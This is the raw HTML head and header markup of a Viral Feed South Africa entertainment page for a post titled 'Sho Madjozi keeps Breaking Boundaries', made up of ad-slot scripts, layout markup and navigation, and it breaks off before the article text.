	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/","name":"Sho Madjozi keeps Breaking Boundaries"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/entertainment/","name":"Entertainment"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-12763 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Sho Madjozi keeps Breaking Boundaries</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sho+Madjozi+keeps+Breaking+Boundaries&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Sho%20Madjozi%20keeps%20Breaking%20Boundaries%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-12763" class="post-12763 post type-post status-publish format-standard has-post-thumbnail category-entertainment" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
							            <div class="featured-lightbox-trigger" data-source="https://www.viralfeed.co.za/wp-content/uploads/2019/01/Sho-Madjozi-keeps-Breaking-Boundaries.png" data-caption="" data-attribution="">
				<img fetchpriority="high" width="533" height="478" src="https://www.viralfeed.co.za/wp-content/uploads/2019/01/Sho-Madjozi-keeps-Breaking-Boundaries.png" class="featured-img wp-post-image" alt="" decoding="async" />            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
